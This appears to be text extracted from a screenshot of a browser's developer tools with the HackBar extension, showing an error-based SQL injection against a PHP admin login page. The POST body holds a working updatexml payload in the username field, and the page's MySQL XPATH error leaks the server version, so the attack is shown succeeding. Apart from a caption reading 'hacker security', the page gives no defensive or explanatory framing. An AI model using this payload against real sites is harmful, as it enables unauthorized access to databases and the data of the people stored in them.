 SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~5.7.25-0ubuntu0.16.04.2
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
/index.php?m=Admin&c=Index&a=index
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
ody
password=123321&username=')and+(updatexml(1,concat(0x7e,(select+version()),0x7e),1))#
黑客安全